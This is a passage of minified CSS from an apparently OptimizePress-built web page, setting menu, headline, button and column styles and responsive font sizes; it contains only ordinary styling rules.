.op3-element[data-op3-element-spec="treemenuitemlvl1"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.03)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.01)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger .op3-text{display:none;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-left:0px;margin-right:0px;margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger .op3-icon{order:1}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]{width:150px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{padding-left:0px;box-shadow:rgba(0,0,0,0.09) 0px 14px 28px -10px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:1px;border-top-color:rgba(221,221,221,0.72);border-right-width:1px;border-right-color:rgba(221,221,221,0.72);border-bottom-width:1px;border-bottom-color:rgba(221,221,221,0.72);border-left-width:1px;border-left-color:rgba(221,221,221,0.72)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>[data-op3-background="base"]{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]:hover>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>.op3-treemenuitem-link{color:rgb(33,37,41)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content{left:0px;right:auto}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-oAlOox6n#op3-element-oAlOox6n{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-NetKlZGY#op3-element-NetKlZGY{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-donKkumF#op3-element-donKkumF{flex-grow:0;width:150px}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-vaYCMTv6#op3-element-vaYCMTv6#op3-element-vaYCMTv6{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-vaYCMTv6#op3-element-vaYCMTv6#op3-element-vaYCMTv6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-wdBMPuYk{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(249,249,249)}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa{padding-top:0px;padding-bottom:50px;padding-left:40px;padding-right:40px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-pm8phZS2>.op3-column-content{padding-top:16px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU{margin-left:auto;margin-right:auto;margin-top:14px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Poppins,sans-serif;color:rgb(192,26,26);font-size:36px}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__background--overlay::after{background-color:rgb(253,0,0)}html[data-op3-support] .op3-designer-element #op3-element-lc8aJtNU#op3-element-lc8aJtNU#op3-element-lc8aJtNU .op3-element-headline__container{padding-top:5px;padding-bottom:5px;border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblockitem__number{margin-left:20px;margin-right:20px;margin-bottom:10px;padding:20px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"]{margin-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__number{color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"] .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(65,94,101);font-family:Poppins,sans-serif;font-size:22px;line-height:1.25em}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgba(0,0,0,0.72)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__container{padding-top:20px;border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,238);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,238);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,238);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,238);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblock__container{padding-top:15px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-spec="title"] .op3-element-headline__container{padding-top:5px}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__background--number::before,html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element[data-op3-element-type="numberblockitem"] .op3-element-numberblockitem__background--number::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-VMsCxwfX .op3-element-numberblock__children{row-gap:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J{max-width:412px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:33px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link .op3-text-container{font-size:23px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon{font-size:175%}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link{color:rgb(255,255,255);height:74px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link:hover{filter:brightness(1.05)}@media screen and (max-width: 1023px){html[data-op3-support] .op3-designer-element:not(a) h1,html[data-op3-support] .op3-designer-element:not(a) h2,html[data-op3-support] .op3-designer-element:not(a) h3,html[data-op3-support] .op3-designer-element:not(a) h4,html[data-op3-support] .op3-designer-element:not(a) h5,html[data-op3-support] .op3-designer-element:not(a) h6,html[data-op3-support] [data-op3-element-type="headline"]:not(a) [data-op3-contenteditable] div,html[data-op3-support] [data-op3-element-type="contenttoggleitem"]:not(a) .op3-contenttoggleitem-header p,html[data-op3-support] [data-op3-element-type="faqitem"]:not(a) .op3-faqitem-header p,html[data-op3-support] [data-op3-element-type="listmenu"]:not(a) .op3-list-menu-title,html[data-op3-support] [data-op3-element-type="numberblockitem"]:not(a) .op3-element-numberblockitem__number{font-family:Poppins,sans-serif}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-eyJrDCQx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-YrOjjJhs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-YrOjjJhs{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-fFPdI82s>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gimVE6rJ#op3-element-gimVE6rJ#op3-element-gimVE6rJ{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Kebd0x1j>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{display:flex}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{max-width:600px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:34px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-RgLAZVh7>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-EKkMUzfq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mhkHNhod>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-zxrB49IB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{display:flex}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:63px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1{margin-top:10px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{max-width:600px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:34px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY{margin-top:10px}html[data-op3-support] .op3-designer-element #op3-element-us6Dl08i>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:100%}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::before,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::after,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(243,243,243)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(255,255,255,0.3)}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}@media screen and (max-width: 767px){html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:15px}html[data-op3-support] .op3-designer-element #op3-element-eyJrDCQx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-eyJrDCQx{margin-left:auto;margin-right:auto;padding-left:5px;padding-right:5px;--op3-flex-column-gap:2px}html[data-op3-support] .op3-designer-element #op3-element-v0syf9O2#op3-element-v0syf9O2#op3-element-v0syf9O2{width:101px}html[data-op3-support] .op3-designer-element #op3-element-YrOjjJhs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-YrOjjJhs{padding-left:0px;padding-right:0px;width:100%;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-fFPdI82s{padding-left:0px;padding-right:0px;width:100%;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-fFPdI82s>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-YrRFxg2y>.op3-column-content{padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-LOd1jb2J#op3-element-LOd1jb2J#op3-element-LOd1jb2J{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-LOd1jb2J#op3-element-LOd1jb2J#op3-element-LOd1jb2J .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-tVKS4m6l#op3-element-tVKS4m6l#op3-element-tVKS4m6l{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-tVKS4m6l#op3-element-tVKS4m6l#op3-element-tVKS4m6l .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:21px}html[data-op3-support] .op3-designer-element #op3-element-gimVE6rJ#op3-element-gimVE6rJ#op3-element-gimVE6rJ{max-width:100%;margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-DIbreZq6#op3-element-DIbreZq6#op3-element-DIbreZq6{max-width:90%}html[data-op3-support] .op3-designer-element #op3-element-Kebd0x1j{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-Kebd0x1j>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-peFtfWYz#op3-element-peFtfWYz#op3-element-peFtfWYz{width:1047px}html[data-op3-support] .op3-designer-element #op3-element-peFtfWYz#op3-element-peFtfWYz#op3-element-peFtfWYz .op3-element-image__container{padding-left:10px;padding-right:10px}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{display:flex}html[data-op3-support] .op3-designer-element #op3-element-pZDNASQz{padding-left:5px;padding-right:5px}html[data-op3-support] .op3-designer-element 